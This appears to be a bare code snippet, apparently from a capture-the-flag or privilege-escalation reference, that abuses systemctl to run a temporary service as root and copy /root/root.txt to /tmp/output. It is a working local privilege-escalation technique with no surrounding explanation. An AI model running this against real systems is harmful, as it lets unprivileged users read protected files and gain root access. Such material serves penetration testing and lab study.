 1 TF=$(mktemp).service
2 echo '[Service]
3 Type=oneshot
4 ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
5 [Install]
6 WantedBy=multi-user.target' > $TF
7 /bin/systemctl link $TF
8 /bin/systemctl enable --now $TF
9